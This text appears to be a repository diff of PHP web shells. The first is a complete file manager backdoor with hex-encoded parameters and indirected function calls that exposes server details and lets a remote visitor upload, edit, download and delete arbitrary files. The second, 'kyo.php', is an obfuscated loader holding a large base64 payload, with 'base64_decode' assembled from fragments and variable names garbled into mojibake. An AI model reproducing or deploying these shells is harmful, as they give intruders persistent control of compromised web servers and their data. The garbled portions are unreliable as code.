$fc[$i] = nhx($fc[$i]);
|
||||
if (isset($_GET["p"])) {
|
||||
$p = nhx($_GET["p"]);
|
||||
$fc[3](nhx($_GET["p"]));
|
||||
} else {
|
||||
$p = $fc[2]();
|
||||
}
|
||||
function hex($str) {
|
||||
$r = "";
|
||||
for ($i = 0; $i < strlen($str); $i++)
|
||||
$r .= dechex(ord($str[$i]));
|
||||
return $r;
|
||||
}
|
||||
function nhx($str) {
|
||||
$r = "";
|
||||
$len = (strlen($str) -1);
|
||||
for ($i = 0; $i < $len; $i += 2)
|
||||
$r .= chr(hexdec($str[$i].$str[$i+1]));
|
||||
return $r;
|
||||
}
|
||||
function perms($f) {
|
||||
$p = fileperms($f);
|
||||
if (($p & 0xC000) == 0xC000) $i = 's';
|
||||
elseif (($p & 0xA000) == 0xA000) $i = 'l';
|
||||
elseif (($p & 0x8000) == 0x8000) $i = '-';
|
||||
elseif (($p & 0x6000) == 0x6000) $i = 'b';
|
||||
elseif (($p & 0x4000) == 0x4000) $i = 'd';
|
||||
elseif (($p & 0x2000) == 0x2000) $i = 'c';
|
||||
elseif (($p & 0x1000) == 0x1000) $i = 'p';
|
||||
else $i = 'u';
|
||||
|
||||
$i .= (($p & 0x0100) ? 'r' : '-');
|
||||
$i .= (($p & 0x0080) ? 'w' : '-');
|
||||
$i .= (($p & 0x0040) ? (($p & 0x0800) ? 's' : 'x') : (($p & 0x0800) ? 'S' : '-'));
|
||||
$i .= (($p & 0x0020) ? 'r' : '-');
|
||||
$i .= (($p & 0x0010) ? 'w' : '-');
|
||||
$i .= (($p & 0x0008) ? (($p & 0x0400) ? 's' : 'x') : (($p & 0x0400) ? 'S' : '-'));
|
||||
$i .= (($p & 0x0004) ? 'r' : '-');
|
||||
$i .= (($p & 0x0002) ? 'w' : '-');
|
||||
$i .= (($p & 0x0001) ? (($p & 0x0200) ? 't' : 'x') : (($p & 0x0200) ? 'T' : '-'));
|
||||
return $i;
|
||||
}
|
||||
function a($msg, $sts = 1, $loc = "") {
|
||||
global $p;
|
||||
$status = (($sts == 1) ? "success" : "error");
|
||||
echo "<script>swal({title: \"{$status}\", text: \"{$msg}\", icon: \"{$status}\"}).then((btnClick) => {if(btnClick){document.location.href=\"?p=".hex($p).$loc."\"}})</script>";
|
||||
}
|
||||
function deldir($d) {
|
||||
global $fc;
|
||||
if (trim(pathinfo($d, PATHINFO_BASENAME), '.') === '') return;
|
||||
if ($fc[6]($d)) {
|
||||
array_map("deldir", glob($d . DIRECTORY_SEPARATOR . '{,.}*', GLOB_BRACE | GLOB_NOSORT));
|
||||
rmdir($d);
|
||||
} else {
|
||||
unlink($d);
|
||||
}
|
||||
}
|
||||
?>
|
||||
<!doctype html>
|
||||
<html lang="en"><head><link rel="icon" type="image/png" href="https://telegra.ph/file/5eff4384d348c68a7e978.png"><meta name="theme-color" content="red"><meta name="viewport" content="width=device-width, initial-scale=0.60, shrink-to-fit=no"><link rel="stylesheet" href="//cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"><title><?= self ?></title><style>.table-hover tbody tr:hover td{background:red}.table-hover tbody tr:hover td>*{color:#fff}.table>tbody>tr>*{color:#fff;vertical-align:middle}.form-control{background:0 0!important;color:#fff!important;border border-primary-radius:0}.form-control::placeholder{color:#fff;opacity:1}li{font-size:18px;margin-left:6px;list-style:none}a{color:#fff}</style><script src="//unpkg.com/sweetalert/dist/sweetalert.min.js"></script></head><body style="background-color:#000;color:#fff;font-family:serif;"><div class="bg-black table-responsive text-light border border-primary rounded"><div class="d-flex justify-content-between p-1"><div><h3 class="mt-2"><a href="?"><?= self ?></a></h3></div><div><span>PHP Version : <?= $fc[1]() ?></span> <br><a href="?p=<?= hex($p)."&a=".hex("newFile") ?>">+File</a><a href="?p=<?= hex($p)."&a=".hex("newDir") ?>">+Directory</a></div></div><div class="border-primary border-top table-responsive">
|
||||
<li>uname : <?= $fc[0]() ?></li>
|
||||
<li>doc Root: <?= "{$_SERVER["DOCUMENT_ROOT"]}"; ?></li>
|
||||
<li>server: <?= "{$_SERVER["SERVER_ADDR"]}/{$_SERVER["REMOTE_ADDR"]}"; ?></li>
|
||||
<li>domain : <?= "{$_SERVER["SERVER_NAME"]}"; ?></li>
|
||||
<li>ip server: <?= getHostByName(getHostName()); ?></li>
|
||||
<li>php Version: <?= phpversion(); ?></li>
|
||||
<li>mysql: <?= (function_exists('mysql_connect')) ? "<font color=green>ON</font>" : "<font color=red>OFF</font>"; ?></li>
|
||||
<li>curl: <?= (function_exists('curl_version')) ? "<font color=green>ON</font>" : "<font color=red>OFF</font>"; ?></li>
|
||||
</div><form method="post" enctype="multipart/form-data"><div class="input-group mb-1 px-1 mt-1"><div class="custom-file"><input type="file" name="f[]" class="custom-file-input" onchange="this.form.submit()" multiple><label class="custom-file-label rounded-1 bg-transparent text-light">Choose file</label></div></div></form>
|
||||
<?php
|
||||
if (isset($_FILES["f"])) {
|
||||
$n = $_FILES["f"]["name"];
|
||||
for ($i = 0; $i < count($n); $i++) {
|
||||
if ($fc[11]($_FILES["f"]["tmp_name"][$i], $n[$i])) {
|
||||
a("file uploaded successfully");
|
||||
} else {
|
||||
a("file failed to upload", 0);
|
||||
}
|
||||
}
|
||||
}
|
||||
if (isset($_GET["download"])) {
|
||||
header("Content-Type: application/octet-stream");
|
||||
header("Content-Transfer-Encoding: Binary");
|
||||
header("Content-Length: ".$fc[17](nhx($_GET["n"])));
|
||||
header("Content-disposition: attachment; filename=\"".nhx($_GET["n"])."\"");
|
||||
}
|
||||
?>
|
||||
</div><div class="shadow-lg bg-black border border-primary table-responsive mt-2 rounded"><div class="ml-2" style="font-size:18px;"><span>Path: </span>
|
||||
<?php
|
||||
$ps = $fc[4]("/(\\\|\/)/", $p);
|
||||
foreach ($ps as $k => $v) {
|
||||
if ($k == 0 && $v == "") {
|
||||
echo "<a href=\"?p=2f\">~</a>/"; continue;
|
||||
}
|
||||
if ($v == "") continue;
|
||||
echo "<a href=\"?p=";
|
||||
for ($i = 0; $i <= $k; $i++) {
|
||||
echo hex($ps[$i]);
|
||||
if ($i != $k) echo "2f";
|
||||
}
|
||||
echo "\">{$v}</a>/";
|
||||
}
|
||||
?>
|
||||
</div></div><article class="shadow-lg bg-black border border-primary table-responsive mt-2 rounded">
|
||||
<?php if (!isset($_GET["a"])): ?>
|
||||
<table class="table table-hover table-border borderless table-sm"><thead class="text-light"><tr><th>Name</th><th>Size</th><th>Permission</th><th>Action</th></tr></thead><tbody class="text-light">
|
||||
<?php
|
||||
$scD = $fc[5]($scD($p), [".", ".."]);
|
||||
foreach ($scD as $d) {
|
||||
if (!$fc[6]("$p/$d")) continue;
|
||||
echo "<tr><td><a href=\"?p=".hex("$p/$d")."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Latest modify on ".$fc[19]("Y-m-d H:i", $fc[20]("$p/$d"))."\"><i class=\"fa fa-fw fa-folder\"></i> {$d}</a></td><td>N/A</td><td><font color=\"".(($fc[8]("$p/$d")) ? "lime" : (!$fc[9]("$p/$d") ? "red" : null))."\">".perms("$p/$d")."</font></td><td><a href=\"?p=".hex($p)."&a=".hex("rename")."&n=".hex($d)."&t=d\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Rename\"><i class=\"fa fa-fw fa-pencil\"></i></a><a href=\"?p=".hex($p)."&a=".hex("delete")."&n=".hex($d)."\" class=\"delete\" data-type=\"folder\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Delete\"><i class=\"fa fa-fw fa-trash\"></i></a></td></tr>";
|
||||
}
|
||||
foreach ($scD as $f) {
|
||||
if (!$fc[7]("$p/$f")) continue;
|
||||
$sz = $fc[10]("$p/$f")/1024;
|
||||
$sz = round($sz, 3);
|
||||
$sz = ($sz > 1024) ? round($sz/1024, 2)."MB" : $sz."KB";
|
||||
echo "<tr><td><a href=\"?p=".hex($p)."&a=".hex("view")."&n=".hex($f)."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Latest modify on ".$fc[19]("Y-m-d H:i", $fc[20]("$p/$f"))."\"><i class=\"fa fa-fw fa-file\"></i> {$f}</a></td><td>{$sz}</td><td><font color=\"".(($fc[8]("$p/$f")) ? "lime" : (!$fc[9]("$p/$f") ? "red" : null))."\">".perms("$p/$f")."</font></td><td><div class=\"d-flex justify-content-between\"><a href=\"?p=".hex($p)."&a=".hex("edit")."&n=".hex($f)."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Edit\"><i class=\"fa fa-fw fa-edit\"></i></a><a href=\"?p=".hex($p)."&a=".hex("rename")."&n=".hex($f)."&t=f\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Rename\"><i class=\"fa fa-fw fa-pencil\"></i></a><a href=\"?p=".hex($p)."&n=".hex($f)."&download"."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Download\"><i class=\"fa fa-fw fa-download\"></i></a><a href=\"?p=".hex($p)."&a=".hex("delete")."&n=".hex($f)."\" class=\"delete\" data-type=\"file\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Delete\"><i class=\"fa fa-fw fa-trash\"></i></a></div></td></tr>";
|
||||
}
|
||||
?></tbody></table>
|
||||
<?php else :if (isset($_GET["a"])) $a = nhx($_GET["a"]); ?>
|
||||
<div class="px-2 py-2">
|
||||
<?php if ($a == "delete") {
|
||||
$loc = $p.'/'.nhx($_GET["n"]);
|
||||
if ($_GET["t"] == "d") {
|
||||
deldir($loc);
|
||||
if (!$fc[12]($loc)) {
|
||||
a("folder deleted successfully");
|
||||
} else {
|
||||
a("failed to delete the folder", 0);
|
||||
}
|
||||
}
|
||||
if ($_GET["t"] == "f") {
|
||||
$loc = $p.'/'.nhx($_GET["n"]);
|
||||
unlink($loc);
|
||||
if (!$fc[12]($loc)) {
|
||||
a("file deleted successfully");
|
||||
} else {
|
||||
a("file to delete the folder", 0);
|
||||
}
|
||||
}
|
||||
}
|
||||
?>
|
||||
<?php if ($a == "newDir"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">New folder</h5>
|
||||
<form method="post"><div class="form-group"><label for="n">Name :</label><input name="n" id="n" class="form-control" autocomplete="off"></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Create</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[12]("$p/{$_POST["n"]}") ? a("folder name has been used", 0, "&a=".hex("newDir")) : ($fc[15]("$p/{$_POST["n"]}") ? a("folder created successfully") : a("folder failed to create", 0))) : null); elseif ($a == "newFile"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">New file</h5>
|
||||
<form method="post"><div class="form-group"><label for="n">File name :</label><input type="text" name="n" id="n" class="form-control" placeholder="hack.txt"></div><div class="form-group"><label for="ctn">Content :</label><textarea style="resize:none" name="ctn" id="ctn" cols="30" rows="10" class="form-control" placeholder="# Stamped By Me"></textarea></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Create</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[12]("$p/{$_POST["n"]}") ? a("file name has been used", 0, "&a=".hex("newFile")) : ($fc[13]("$p/{$_POST["n"]}", $_POST["ctn"]) ? a("file created successfully",1,"&a=".hex("view")."&n=".hex($_POST["n"])) : a("file failed to create", 0))) : null); elseif ($a == "rename"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">Rename <?= (($_GET["t"] == "d") ? "folder" : "file") ?></h5>
|
||||
<form method="post"><div class="form-group"><label for="n">Name :</label><input type="text" name="n" id="n" class="form-control" value="<?= nhx($_GET["n"]) ?>"></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Save</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[16]($p.'/'.nhx($_GET["n"]), $_POST["n"]) ? a("successfully changed the folder name") : a("failed to change the folder name", 0)) : null); elseif ($a == "edit"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">Edit file</h5>
|
||||
<span>File name : <?= nhx($_GET["n"]) ?></span>
|
||||
<form method="post"><div class="form-group"><label for="ctn">Content :</label><textarea name="ctn" id="ctn" cols="30" rows="10" class="form-control"><?= $fc[18]($fc[14]($p.'/'.nhx($_GET["n"]))) ?></textarea></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Save</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[13]($p.'/'.nhx($_GET["n"]), $_POST["ctn"]) ? a("file contents changed successfully", 1, "&a=".hex("view")."&n={$_GET["n"]}") : a("file contents failed to change")) : null); elseif ($a == "view"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">View file</h5>
|
||||
<span>File name : <?= nhx($_GET["n"]) ?></span>
|
||||
<div class="form-group"><label for="ctn">Content :</label><textarea name="ctn" id="ctn" cols="30" rows="10" class="form-control" readonly><?= $fc[18]($fc[14]($p.'/'.nhx($_GET["n"]))) ?></textarea></div><?php endif; ?></div><?php endif; ?></article><div class="bg-black text-center mt-2"><small></small></div><script src="//code.jquery.com/jquery-3.5.1.slim.min.js"></script><script src="//cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js" ></script><script src="//cdn.jsdelivr.net/npm/bs-custom-file-input/dist/bs-custom-file-input.min.js"></script><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('E.n();$(\'[2-m="4"]\').4();$(".l").k(j(e){e.g();h 0=$(6).5("2-0");c({b:"a",9:"o i q?",w:"D "+0+" p C B",A:7,z:7,}).y((8)=>{r(8){x 1=$(6).5("3")+"&t="+((0=="v")?"d":"f");u.s.3=1}})});',41,41,'type|buildURL|data|href|tooltip|attr|this|true|willDelete|title|warning|icon|swal||||preventDefault|let|you|function|click|delete|toggle|init|Are|will|sure|if|location||document|folder|text|const|then|dangerMode|buttons|deleted|be|This|bsCustomFileInput'.split('|'),0,{}))</script></body></html>
|
||||
185
php/zxc/kyo.php
Normal file
@@ -0,0 +1,185 @@
|
||||
<?php
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>嶨<EFBFBD><E5B6A8><EFBFBD><EFBFBD><EFBFBD>樯慬<E6A8AF><E685AC><EFBFBD><EFBFBD>庘<EFBFBD><E5BA98><EFBFBD>儺榗<E584BA><E6A697>禳<EFBFBD>閳<EFBFBD>肑<EFBFBD>緳<EFBFBD><E7B7B3> =
|
||||
"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";
|
||||
<EFBFBD><EFBFBD><EFBFBD>䆀嘉<EFBFBD><EFBFBD>尟<EFBFBD><EFBFBD><EFBFBD>嬨<EFBFBD>友<EFBFBD>弣<EFBFBD><EFBFBD>庘<EFBFBD><EFBFBD><EFBFBD><EFBFBD>廜閦<EFBFBD><EFBFBD>峉<EFBFBD>锁<EFBFBD><EFBFBD><EFBFBD><EFBFBD>訏<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>矣<EFBFBD>庣<EFBFBD><EFBFBD>揯<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>娅<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>覮<EFBFBD><EFBFBD><EFBFBD>聜<EFBFBD><EFBFBD>妗(
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>嶨<EFBFBD><E5B6A8><EFBFBD><EFBFBD><EFBFBD>樯慬<E6A8AF><E685AC><EFBFBD><EFBFBD>庘<EFBFBD><E5BA98><EFBFBD>儺榗<E584BA><E6A697>禳<EFBFBD>閳<EFBFBD>肑<EFBFBD>緳<EFBFBD><E7B7B3>
|
||||
);
|
||||
function <EFBFBD><EFBFBD><EFBFBD>䆀嘉<EFBFBD><EFBFBD>尟<EFBFBD><EFBFBD><EFBFBD>嬨<EFBFBD>友<EFBFBD>弣<EFBFBD><EFBFBD>庘<EFBFBD><EFBFBD><EFBFBD><EFBFBD>廜閦<EFBFBD><EFBFBD>峉<EFBFBD>锁<EFBFBD><EFBFBD><EFBFBD><EFBFBD>訏<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>矣<EFBFBD>庣<EFBFBD><EFBFBD>揯<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>娅<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>覮<EFBFBD><EFBFBD><EFBFBD>聜<EFBFBD><EFBFBD>妗(
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>朙趣<E69C99>䉆<EFBFBD><E48986><EFBFBD><EFBFBD>机<EFBFBD><E69CBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
) {
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD> =
|
||||
"bas" . "e64" . "_de" . "cod" . "e";
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD> = [
|
||||
"C",
|
||||
"P",
|
||||
"Q",
|
||||
"T",
|
||||
"U",
|
||||
"M",
|
||||
"V",
|
||||
"h",
|
||||
"E",
|
||||
"L",
|
||||
"l",
|
||||
"0",
|
||||
"K",
|
||||
"8",
|
||||
"C",
|
||||
"l",
|
||||
"a",
|
||||
"U",
|
||||
"D",
|
||||
"e",
|
||||
"4",
|
||||
"I",
|
||||
"m",
|
||||
"1",
|
||||
"5",
|
||||
"s",
|
||||
"b",
|
||||
"R",
|
||||
"Y",
|
||||
"O",
|
||||
"u",
|
||||
"W",
|
||||
"X",
|
||||
"Z",
|
||||
"+",
|
||||
"c",
|
||||
"@",
|
||||
"d",
|
||||
"3",
|
||||
"r",
|
||||
"F",
|
||||
")",
|
||||
"B",
|
||||
"y",
|
||||
"C",
|
||||
"J",
|
||||
"q",
|
||||
"G",
|
||||
"#",
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"Uw=="
|
||||
),
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"bw=="
|
||||
),
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"SA=="
|
||||
),
|
||||
"4",
|
||||
"A",
|
||||
"i",
|
||||
"j",
|
||||
"t",
|
||||
"v",
|
||||
"w",
|
||||
"x",
|
||||
"z",
|
||||
"g",
|
||||
"%",
|
||||
"(",
|
||||
'$',
|
||||
"_",
|
||||
"+",
|
||||
"2",
|
||||
"x",
|
||||
"(",
|
||||
"f",
|
||||
"6",
|
||||
"j",
|
||||
"k",
|
||||
"n",
|
||||
"p",
|
||||
"*",
|
||||
"9",
|
||||
"N",
|
||||
"1",
|
||||
"3",
|
||||
"3",
|
||||
"7",
|
||||
";",
|
